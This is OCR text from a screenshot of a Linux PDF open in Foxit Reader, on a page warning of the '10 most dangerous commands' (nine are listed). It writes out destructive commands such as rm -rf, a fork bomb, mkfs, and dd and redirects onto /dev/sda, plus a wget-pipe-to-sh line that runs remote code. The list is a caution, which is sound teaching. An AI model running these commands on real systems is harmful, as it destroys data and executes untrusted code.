 Linux Essential Commands.pdf - Foxit Reader
File Home Comment View Form Protect Share Connect Help Extras Tell me what you want to do.. Find
Start Linux Essential Comma... Free PDF to Word
Converter
PDF
Word
10 Most Dangerous Commands – You Should Never Execute on Linux
1. rm -rf
2. :(){:|:&};:
3. command > /dev/sda
4. mv folder /dev/null
5. wget http://malicious_source -O- | sh
6. mkfs.ext3 /dev/sda
7. > file
8. ^foo^bar
9. dd if=/dev/random of=/dev/sda
Myanmar Cyber
6 / 6 150%
Type here to search
ENG
US
3:11 PM
1/29/2019
6